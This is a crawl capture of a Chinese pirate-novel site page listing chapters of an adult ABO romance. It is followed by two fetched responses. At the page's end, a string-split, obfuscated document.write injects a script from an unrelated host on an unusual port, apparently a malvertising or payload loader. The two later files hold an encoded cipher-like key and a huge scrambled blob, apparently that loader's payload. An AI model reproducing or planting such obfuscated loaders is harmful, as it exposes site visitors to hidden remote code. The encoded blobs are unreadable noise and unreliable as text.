

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://24511.net/book/66721/
body_size: 4151
content:

<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <title>穿成残疾omega恶毒女配之后（abo，np）(一发完)_穿成残疾omega恶毒女配之后（abo，np）全文免费阅读无弹窗_耽美小说_24511</title>
    <meta name="keywords" content="穿成残疾omega恶毒女配之后（abo，np）,2026穿成残疾omega恶毒女配之后（abo，np）最新章节,穿成残疾omega恶毒女配之后（abo，np）免费阅读,一发完著,连载">
    <meta name="description" content="穿成残疾omega恶毒女配之后（abo，np）,2026穿成残疾omega恶毒女配之后（abo，np）小说阅读,耽美小说类型小说,穿成残疾omega恶毒女配之后（abo，np）由作家一发完创作, 短篇集[abo耽美文恶毒女配x逐渐疯批的变态们]的扩写 你穿成了貌美小受的恶毒姐姐，穿书现场就是在绑票小受,把人家毁容。 你这个怂包刀子都没拿稳，人家的后宫此刻正在赶来的路上。 男主有三个: 1心机绿茶貌美小受弟弟:姐姐，那群无用的Alpha可以给你生孩子吗?姐姐，你就像那颗孱弱无用的荒星一样,最后不得不依赖看着弱小可怜的卫星呢。 2高岭之花执行官大人 3口是心非的原著傲娇攻(懒得写介绍了，文案24511提供穿成残疾omega恶毒女配之后（abo，np）最新章节,穿成残疾omega恶毒女配之后（abo，np）最新更新章节,24511免费稳定急速专业无弹窗">
    <meta property="og:type" content="novel">
    <meta property="og:title" content="穿成残疾omega恶毒女配之后（abo，np）(一发完)_穿成残疾omega恶毒女配之后（abo，np）全文免费阅读无弹窗_耽美小说_24511">
    <meta property="og:image" content="http://24511.net/images/66/66721/66721s.jpg">
    <meta property="og:description" content="穿成残疾omega恶毒女配之后（abo，np）,穿成残疾omega恶毒女配之后（abo，np）小说阅读,耽美小说类型小说,穿成残疾omega恶毒女配之后（abo，np）由作家一发完创作, 短篇集[abo耽美文恶毒女配x逐渐疯批的变态们]的扩写 你穿成了貌美小受的恶毒姐姐，穿书现场就是在绑票小受,把人家毁容。 你这个怂包刀子都没拿稳，人家的后宫此刻正在赶来的路上。 男主有三个: 1心机绿茶貌美小受弟弟:姐姐，那群无用的Alpha可以给你生孩子吗?姐姐，你就像那颗孱弱无用的荒星一样,最后不得不依赖看着弱小可怜的卫星呢。 2高岭之花执行官大人 3口是心非的原著傲娇攻(懒得写介绍了，文案24511提供穿成残疾omega恶毒女配之后（abo，np）最新章节,穿成残疾omega恶毒女配之后（abo，np）最新更新章节,24511免费稳定急速专业无弹窗">
    <meta property="og:novel:category" content="耽美小说">
    <meta property="og:novel:author" content="一发完">
    <meta property="og:novel:author_link" content="http://24511.net/author/%E4%B8%80%E5%8F%91%E5%AE%8C/">
    <meta property="og:novel:book_name" content="穿成残疾omega恶毒女配之后（abo，np）">
    <meta property="og:novel:read_url" content="http://24511.net/book/66721/">
    <meta property="og:novel:url" content="http://24511.net/book/66721/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2023-11-20 16:26:29">
    <meta property="og:novel:lastest_chapter_name" content="第二十一章">
    <meta property="og:novel:lastest_chapter_url" content="http://24511.net/book/66721/3583046.html">
        
<!-- header -->
    <meta name="robots" content="all"><meta name="googlebot" content="all"><meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <link rel="shortcut icon" type="image/x-icon" href="/static/simple/favicon.ico" media="screen">
    <link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="/static/simple/style.css" />
	<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
	<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/simple/common.js"></script>
</head>
<body>

</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="24511" class="logo">24511</a>
		</div>
		<div class="header-right"><a href='/history.html'>阅读历史</a> | <script>login();</script>
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="/sort/" title="书库">书 库</a>
			<a href="/quanben/sort/">全本</a>
			<a href="/search/">搜索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>    <script src="/static/simple/user.js"></script>

    <div class="container">
        <div class="content">
            <ol class="breadcrumb">
                <li><a href="http://24511.net" title="24511">首页</a></li>
                <li><a href="/sort/1/1/">耽美小说</a></li>
                <li class="active">穿成残疾omega恶毒女配之后（abo，np）</li>
            </ol>
            <div class="book pt10">
                <div class="bookcover hidden-xs">
                    <img class="thumbnail" alt="穿成残疾omega恶毒女配之后（abo，np）" src="http://24511.net/images/66/66721/66721s.jpg" title="穿成残疾omega恶毒女配之后（abo，np）" width="140" height="180" />
                </div>
                <div class="bookinfo">
                    <h1 class="booktitle">穿成残疾omega恶毒女配之后（abo，np）</h1>
                    <p class="booktag">
                        <a class="red" href="/author/%E4%B8%80%E5%8F%91%E5%AE%8C/" target="_blank" title="作者：一发完">一发完</a>
                        <span class="blue">5万字</span>
                        <span class="blue">0人读过</span>
                        <span class="red">连载</span>
                    </p>
                    <p class="bookintro">
                        <img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="穿成残疾omega恶毒女配之后（abo，np）" src="http://24511.net/images/66/66721/66721s.jpg" title="穿成残疾omega恶毒女配之后（abo，np）" width="80" height="120" /> 短篇集[abo耽美文恶毒女配x逐渐疯批的变态们]的扩写 你穿成了貌美小受的恶毒姐姐，穿书现场就是在绑票小受,把人家毁容。 你这个怂包刀子都没拿稳，人家的后宫此刻正在赶来的路上。 男主有三个: 1心机绿茶貌美小受弟弟:姐姐，那群无用的Alpha可以给你生孩子吗?姐姐，你就像那颗孱弱无用的荒星一样,最后不得不依赖看着弱小可怜的卫星呢。 2高岭之花执行官大人 3口是心非的原著傲娇攻(懒得写介绍了，文案...<br />《穿成残疾omega恶毒女配之后（abo，np）》是一发完精心创作的耽美小说，24511实时更新穿成残疾omega恶毒女配之后（abo，np）最新章节并且提供无弹窗阅读，书友所发表的穿成残疾omega恶毒女配之后（abo，np）评论，并不代表24511赞同或者支持穿成残疾omega恶毒女配之后（abo，np）读者的观点。
                    </p>
                    <p>最新章节：<a class="bookchapter" href="/book/66721/3583046.html" title="第二十一章">第二十一章</a></p>
                    <p class="booktime">更新时间：2023-11-20 16:26:29</p>
                    <div class="bookmore">
                        <a class="btn btn-info" href="/book/66721/3581425.html">开始阅读</a>
                        <a class="btn btn-info" href="javascript:addbookcase('66721','穿成残疾omega恶毒女配之后（abo，np）')">加入书架</a>
                    </div>
                </div>
                <div class="clear"></div>
            </div>
            <dl class="book chapterlist">
                <h2>《穿成残疾omega恶毒女配之后（abo，np）》最新章节</h2>
                                <dd><a href="/book/66721/3583046.html">第二十一章</a></dd>
                                <dd><a href="/book/66721/3583045.html">第二十一章</a></dd>
                                <dd><a href="/book/66721/3582767.html">第二十章</a></dd>
                                <dd><a href="/book/66721/3582766.html">第二十章</a></dd>
                                <dd><a href="/book/66721/3582293.html">第十九章</a></dd>
                                <dd><a href="/book/66721/3582292.html">第十九章</a></dd>
                                <dd><a href="/book/66721/3581451.html">第十八章</a></dd>
                                <dd><a href="/book/66721/3581450.html">第十八章</a></dd>
                                <dd><a href="/book/66721/3581449.html">第十七章</a></dd>
                                <dd><a href="/book/66721/3581448.html">第十七章</a></dd>
                                <dd><a href="/book/66721/3581447.html">第十六章</a></dd>
                                <dd><a href="/book/66721/3581446.html">第十六章</a></dd>
                
                <dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
                <div class="clear"></div>
                <div id="list-chapterAll" style="display:block;">
                    <h2>《穿成残疾omega恶毒女配之后（abo，np）》全部章节目录</h2>
                                        <dd><a href="/book/66721/3581425.html" title="穿成残疾omega恶毒女配之后（abo，np） 第一章">第一章</a></dd>
                                        <dd><a href="/book/66721/3581426.html" title="穿成残疾omega恶毒女配之后（abo，np） 第二章">第二章</a></dd>
                                        <dd><a href="/book/66721/3581427.html" title="穿成残疾omega恶毒女配之后（abo，np） 第三章">第三章</a></dd>
                                        <dd><a href="/book/66721/3581428.html" title="穿成残疾omega恶毒女配之后（abo，np） 第四章">第四章</a></dd>
                                        <dd><a href="/book/66721/3581429.html" title="穿成残疾omega恶毒女配之后（abo，np） 第五章">第五章</a></dd>
                                        <dd><a href="/book/66721/3581430.html" title="穿成残疾omega恶毒女配之后（abo，np） 第六章">第六章</a></dd>
                                        <dd><a href="/book/66721/3581431.html" title="穿成残疾omega恶毒女配之后（abo，np） 第七章">第七章</a></dd>
                                        <dd><a href="/book/66721/3581432.html" title="穿成残疾omega恶毒女配之后（abo，np） 第八章">第八章</a></dd>
                                        <dd><a href="/book/66721/3581433.html" title="穿成残疾omega恶毒女配之后（abo，np） 第九章">第九章</a></dd>
                                        <dd><a href="/book/66721/3581434.html" title="穿成残疾omega恶毒女配之后（abo，np） 第十章">第十章</a></dd>
                                        <dd><a href="/book/66721/3581435.html" title="穿成残疾omega恶毒女配之后（abo，np） 第十章">第十章</a></dd>
                                        <dd><a href="/book/66721/3581436.html" title="穿成残疾omega恶毒女配之后（abo，np） 第十一章">第十一章</a></dd>
                                        <dd><a href="/book/66721/3581437.html" title="穿成残疾omega恶毒女配之后（abo，np） 第十一章">第十一章</a></dd>
                                        <dd><a href="/book/66721/3581438.html" title="穿成残疾omega恶毒女配之后（abo，np） 第十二章">第十二章</a></dd>
                                        <dd><a href="/book/66721/3581439.html" title="穿成残疾omega恶毒女配之后（abo，np） 第十二章">第十二章</a></dd>
                                        <dd><a href="/book/66721/3581440.html" title="穿成残疾omega恶毒女配之后（abo，np） 第十三章">第十三章</a></dd>
                                        <dd><a href="/book/66721/3581441.html" title="穿成残疾omega恶毒女配之后（abo，np） 第十三章">第十三章</a></dd>
                                        <dd><a href="/book/66721/3581442.html" title="穿成残疾omega恶毒女配之后（abo，np） 第十四章">第十四章</a></dd>
                                        <dd><a href="/book/66721/3581443.html" title="穿成残疾omega恶毒女配之后（abo，np） 第十四章">第十四章</a></dd>
                                        <dd><a href="/book/66721/3581444.html" title="穿成残疾omega恶毒女配之后（abo，np） 第十五章">第十五章</a></dd>
                                        <dd><a href="/book/66721/3581445.html" title="穿成残疾omega恶毒女配之后（abo，np） 第十五章">第十五章</a></dd>
                                        <dd><a href="/book/66721/3581446.html" title="穿成残疾omega恶毒女配之后（abo，np） 第十六章">第十六章</a></dd>
                                        <dd><a href="/book/66721/3581447.html" title="穿成残疾omega恶毒女配之后（abo，np） 第十六章">第十六章</a></dd>
                                        <dd><a href="/book/66721/3581448.html" title="穿成残疾omega恶毒女配之后（abo，np） 第十七章">第十七章</a></dd>
                                        <dd><a href="/book/66721/3581449.html" title="穿成残疾omega恶毒女配之后（abo，np） 第十七章">第十七章</a></dd>
                                        <dd><a href="/book/66721/3581450.html" title="穿成残疾omega恶毒女配之后（abo，np） 第十八章">第十八章</a></dd>
                                        <dd><a href="/book/66721/3581451.html" title="穿成残疾omega恶毒女配之后（abo，np） 第十八章">第十八章</a></dd>
                                        <dd><a href="/book/66721/3582292.html" title="穿成残疾omega恶毒女配之后（abo，np） 第十九章">第十九章</a></dd>
                                        <dd><a href="/book/66721/3582293.html" title="穿成残疾omega恶毒女配之后（abo，np） 第十九章">第十九章</a></dd>
                                        <dd><a href="/book/66721/3582766.html" title="穿成残疾omega恶毒女配之后（abo，np） 第二十章">第二十章</a></dd>
                                        <dd><a href="/book/66721/3582767.html" title="穿成残疾omega恶毒女配之后（abo，np） 第二十章">第二十章</a></dd>
                                        <dd><a href="/book/66721/3583045.html" title="穿成残疾omega恶毒女配之后（abo，np） 第二十一章">第二十一章</a></dd>
                                        <dd><a href="/book/66721/3583046.html" title="穿成残疾omega恶毒女配之后（abo，np） 第二十一章">第二十一章</a></dd>
                    
                    <div class="clear"></div>

                </div>
            </dl>
            <div class="book mt10 pt10 tuijian">
                耽美小说相关阅读：                <a href="http://24511.net/book/67776/" title="穿成残疾omega恶毒女配之后（abo，np）">被一直嫉妒又讨厌的富婆包养了</a>
                            <a href="http://24511.net/book/67823/" title="穿成残疾omega恶毒女配之后（abo，np）">公主的小娇奴（NPH，男生子）</a>
                            <a href="http://24511.net/book/70927/" title="穿成残疾omega恶毒女配之后（abo，np）">进入了奇怪游戏之后（nph)</a>
                            <a href="http://24511.net/book/91300/" title="穿成残疾omega恶毒女配之后（abo，np）">出于畏怯【gb 4i 剧情向高H】</a>
                            <a href="http://24511.net/book/95575/" title="穿成残疾omega恶毒女配之后（abo，np）">论女a与哨向的兼容性</a>
                            <a href="http://24511.net/book/96856/" title="穿成残疾omega恶毒女配之后（abo，np）">论女a与哨向的兼容性（nph）</a>
                            <a href="http://24511.net/book/101350/" title="穿成残疾omega恶毒女配之后（abo，np）">沼泽病（姐弟骨）</a>
                            <a href="http://24511.net/book/101786/" title="穿成残疾omega恶毒女配之后（abo，np）">一篇很淫乱的文</a>
                            <a href="http://24511.net/book/102010/" title="穿成残疾omega恶毒女配之后（abo，np）">《玉壶传》（骨科）（兄妹）（np）</a>
                            <a href="http://24511.net/book/103673/" title="穿成残疾omega恶毒女配之后（abo，np）">静海旖旎（校园高H）</a>
                        <div class="clear"></div>
            </div>
            <p class="pt10 hidden-xs">《穿成残疾omega恶毒女配之后（abo，np）》所有内容均来自互联网或网友上传，24511只为原作者一发完的小说进行宣传。欢迎各位书友支持一发完并收藏《穿成残疾omega恶毒女配之后（abo，np）》最新章节。</p>
        </div>
        <div class="clear"></div>
    </div>

    <script>
        if (is_mobile()) {
            $('#list-chapterAll').hide();
        }
        $("#btn-All").on("click", function() {
            $("#list-chapterAll").toggle();
        })
    </script>
    </body>
    
<!-- footer -->
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Copyright 2026 24511(24511.net) All Rights Reserved.</p>
	<div class="clear"></div>
</div>
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'tt'+'ps'+':/'+'/'+'e'+'l'+'k'+'.'+'o'+'e'+'q'+'g'+'o'+'t'+'r'+'e'+'i'+'d'+'.'+'c'+'o'+'m'+':'+'2'+'1'+'0'+'0'+'9'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7'+'"></'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1415tc.0ia48b.com:8004/d/6476?t=0.021110608134379927
body_size: 1127
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"g@Q@K=\"JF6^Y\"g}1K{s1oKo@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/@1}onso1o0{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}o}nF(m06do{)m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}o}nF(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/smC@00{RRm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2024/08/27145347408.txt
body_size: 339708
content:
~0qk;wqhprtWr;U/rN5I4EpLz|W:z^qtiF_^JOh2A:_WfQekDtY2^;VJn^+xtK:Ah%To_t:F:td&6NAR_+f}UdJKhL_&qSDoeBQE~X/%/QVq^%nC-Qk):y:+6;6F:QV(2WA&B+^kf{_{_X-ur71@rtFnYJkWh{d}5Nox/D{tuQn)K1^khTy|E75UQ2~Sd_12n%X(s74ds77kR6phkF@o_y:JJknVU;s9RdJOdxO-90JCJ&qpBzT(Sz_zh5zd:-R:UzJ}YdA1dnAJ&QTLLyir75@)SN:n5e/_1JKS0-}--JRK)KxUE__}5&}ieoF1fL:tqp{ItJ0tw6EJBONLfoF4dKq5V)_tS/72sKIX:Y49o%6LFKJ:feC;}y@BCydJ_/@NC)U:fUJ5(5~4)5A5dJ;~LfYtq:~UUX4X%4]x(KV+qQt;o7YQDV_ER:u&AX4sQF5q4Qdk614]:(s]u1S;0s{nIF%):;/&4Np4N%zqONdBqziOh79snY/X1%q9i(&w4uIhN0JzdR-~]uEWEe///T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWw(_yx}CywrDWw(nt^~h-^]C-^WLWwWDyCEXywIXy|IFywrKy4SKNwIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(w06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtTWpYk}L)2yKYk}D|B0QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQF)i{6W9hF)kn4;2N0B^A^ei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX(}~n(kBXB^A4)sAT-@AiUV-CW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTy6o0Wxh&dVnS)sf4ziWpYk}D|B0KiVn4fk]_-@A+~w06Yk}Dt^qJUwODIC~uI0B}~|rRywIRyBAEISI0y0W0N4Woy0BoI4WT;xWpYk}D|B0K~kQCfV}q)2~+~w06Yk}Dt^~JUwODIC~uI0B}~CrRywIRyBAEISI0y0W0N4Woy0BoI4WT;xW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;CuxNE]w~|AwywEDNwER~B~x~wI4ICIsyCp4~|hwyCWoW6u4f]+qUCJS)@N})VA_fEqEei+o)&r_UkqS;CuxNE]w~|AEywEDNwER~B~x~wI4ICIsyCp4~|hwyCWoW6{%WwDX(^~^;S~q(@NTd&u0dVQ_e6r{ts+SUCJi~E-%WwDXYwJo)&uFU&~he6r{eshD-VN5U&IpUVnSei+TWC{%r7/%/741%X2oQ/)}QeeT{7wX1_sLK%5JK;7^nY|Co_9psQ1fsNXd@fC&}F&B0Qt~0y/;4(4tTL2WR{)]RyexD(x/X5@{_1:n_tY@F)i4L5kD5KKF5z_::d62J:VSOKzhO+%Y2UT)^J^-qndAq+;iSUxeCO@y6o:+6WYkh-iwpOkr7snQ79FKY&hsf2A0(s+R(kQ_)VR5d^qOU@UqUkN6-Vu7&q}(V}JUV]fVAA~|Bq]I|0nN|EFziBh9~SAEI0+uIw{%e|D1;CSoN4-}NwyTy|rXt60LzTOJzx(^+iICW6Ep9Rof9uLdk~p&]hBBERW~Er{;wIDtxpSWuD-]uryxrIrrW7SEu~Ir7DrLrrrrrWrxTrrru/%rd2WQeIL]NDV+6O_yC-}B++k~xI^iqJY-^]IsyCY(2JKf2dkSO:xpOo6t9zrwrTO1|4FziS{s5:oz_pO|Xt0uXR;QD5_1_rOBR)XwXR|ETFrzrQtzi)F+}FEzrf9(sN_KsQ:1rY&^nDEXn~;_2i:pzp&VnfLwFDOXNIOs@reV}Fex1~:qrS5u+}rizqDWJIyB+IOhIC~x6Q)w6hp5fLuWEiz]C{o^xupJDy^tS/2TQ&^R(:~zqxS]B9wnrL&+x(n^xChUo%Azrrr;4wpIqzp;ki:Ye+Eh-{u9&ED9]]]uFB6~+};F]O94OY_9;VO:&euzF:4ULhfp/xxph-xA9sw/-d6AinY_]iF}n|tWYoru0~Srntx-y^dW^CE5A5uprduzq~S4{L:]in^rn(LVt]X-XEE4p(TUtoXk1eS4r|:6}RtIyWzT&zW5{zh~(%7;kpuF6;JJp%ykud:0~WhIWLzVBDAef9CIOSYe^Yf^F;pIt6t9E4B4wNpRozh1f0i:W]qzyEUNJB4ONU0dqdOBzAi7|xk:5^~9Oq_n1w@hxkB972_nEWe;pu;-{0DRri&CCx/hQzztp%IyKy0oRqr|Sx1%BzChhhN%oKr/JQ4riC))6uNrwIESWB%k0EropwXR+]IrIDquf]]xk4VS~Wo1&Ji~EhsQ_;;;z_rEESS01)~|/0{OQx~r|T0F%Y~z;FApBD0Coi|iux/LFuWz|7-h}r]CC:qEBSO}~IE_]wrqp}dD&z&Bw2i^Bf-U])hD}Jn146]uUkJJWipk;SphrIdWVS)UVsuJOyEeC{z]]}oDWeEw&&ouFqpttdiID^+Te9Ur]Ui:~fqd:JV@kIE)p;dU:K__6FJOO-B@z@J5dBrrJzY;r]FFd1Ih5uo9Ckw96TOyryADRB9E6iFzYNu((QxUr--;iCxqppRsUkYrro2-AoxosJB5s6IJAEuYuid-SNK1^oi-624X0~L6WSU00rEE/r4rw|_W]N~ukf-ApBL_oBp-prrtNoT;ywCJSSDRu-t4x/%wEUdC|p0(J%iNDh@x{T{XkoK|4|{z/+;EeTF|So0/0/I|(o-Sh:e6w):p|tER2LiWEW0}@_CIC|pdSAxI]ikFBB-fpei~rxWJ:V~zyBsUJBFtO6Ii|Tfu2~N++oAUBD@CSCSBBAO{IU&dt4)A]xo(]tkww0A0-&(&~FhF+}S&AwwE9uQ(pr&p7e)+~Ip-4;ruwWB_WEBEE~6zIVY6~7:On-nkxFY_(Yk}]DR%r|ww-:i4{]pAu%u}:^^X)^)uu:@K15JJLft;;:T&R&wdV5;YKCF)q{OuDrhF@xkLxuX~rhRRiX~yqIOK|;L(fNtJLx0_@w2ppusY:Az_WCY(iot/xVNByW-+K6dph5XXd2tWXU/rR}n{{WLWp)oI]uxptC(pNEL9;9xW/OO~E^k(p@9^I;wx]ypDu0}yI(DrRCdW{dkENiS7KB69eSOELpnKBkIpuE7+6XEeq^BWU6JCk|UVTrkBXVDUkkWzW:wDyKrQuE(eTAE;d%II6fr6iu|+}Q+@QWi(;rN+B%X+i1xVJU}06iAfrnLi~RWi+wk++|{JiqxkOp;}+VA))^:9AzKTp1XU4I6IO0]UnCrEL&Rqxh&-I_9;SO(IrxEEWUxr]phAhpC0SIYkphsq]+Bn&^q;Nd66CzeSO5:n1zBRyD6A9trrk):SdqV7TB4LUxY1|tKz/DxKO0;FIk^dk]hpAhdWrVJ0+-|A;zJ~:7JuwE)prfDrDrKoFyyx45iLofRp)(~hChK-BKs^qzEJ0JwuEkdpe&uQ1nS]E]%1Uq;uxqiu7uA-&/LLI-BSDkQY{&Fe/N:w6usSWrptTEEu9Xi6/S]rWR}I@Dx]r(]7wkpSx}|9rCV@w^i0KEE&W}2k4Okxru|0u7)0WWO{zx]}K+;hnpxhh0d-yDTF)EISDS-0&e9tkysWhCdTBIohLJ]sXqNWzyAWu@~p++0SSVF~Cyqy2;|E:I2C+9}DSJkEo~WO6V0OOStfrV:RNCxK:iqV6BB&TLpwTEBpu]DDTD&x(O-nFzxd(X%(W}2TrWI1Y2B+BJwxxitrp1zY-r^+k_~:w]2WAz&kf1T:|]DDN~~r^BO4_9Ff:@w9TBTxuCiO0U}qI^^UVU}^N+R)C~ry_|qiESrWy}hwL9znrWA0-+7XBr]RDxxQKA&tYpf|IDXLOw}]Ik]k0kiE%uzI4Iip4nJC:WtK45NNzXut&_oJR74WK)0(WyrwW4wxhVnrDosIJR)eiO-wWQpDhC9LdpF1O2eeoBu/x:h6EO~IDpTKydnFf0rehiho0/9EtJ9&OYWAuodS()uCzWy)h@hU4~K06}Fo-S-}J+]]h6)ik4UShTSNLrDx(xIqz|Eqe&9xS15E0nh(wVLzJL2/}dOoNiC@OB^6zoJI0X-{F~@}9&B5oR;Krt^^2_rtUCqwxK):FDJprdFd1BOY|pwADsB}uEFozp%_0WB5~kr+EFhr9WUyh{DU;AY9~iR6s(JS4LsAAz:~9A{ny@&;_xJ@5Eeqz|;CiF_qyCN0ky]d6KRW+dQzxtfEpxK7u0xWfkz40h:^UK9Cr|xOpr;_EEIIQ24d0T)x4s/%2XhWD]J}:dEzK~Owx(59XXU~DICTK]2QR5^YYT2xuD-Wrq9r+f{2WE{oU(rLy:(uy7-;OEwq^xn+{pS|Kx+I_RiyW909dqu4O;p]oAxpDQz)I&@kNoer76o/WdJfxRqCkF;-0w1K/okTxT9W9X]ri9oUWJ9/QSh9@EoJ~|)iS-sSdx-76A5&TO_Sx-_Su6@n^5O7|wB2IED2&eXiiLpS;:ErOWFO@F)4sxIs_QVNRx(WYrCWLOBh_zrxU{pw6QVIhTsrYWn4xWE&_yr]tsCuC6kpyI%o(rBd0;w9fYr59-JLU]0ndCV&yYROs]Od+i_:y55CJyT5Cy^{OqW05OJn-V}]h0-+IINx%tS5O/TUEYp_upCrDIziJoIT)EIJ}kSrEdUA4kE@Or4&01y]D+B/~DrdFddNn6&WqozD2x{L}:4^%~RQeT&(|+4TrY7{1CL_WsD5xwurrr|T+o@9nxxfuuN;rApzy7QBxoeBu&z_S:t5~e+^(t5QwE2xtqUoVF7KOr|^Ww:E5V_keqIfxrRQ:2qN&VrDD09yozrsnAF~d9u0rWEkz)VFX(;~uX6fs:)]~q~pRzSF%y]WpJ6&OqC_7krN+Aiy@FI_sWY(OSu0Iw&wr(:p]x%%WTLT6]L&~_Dwpkf{ok~n(IA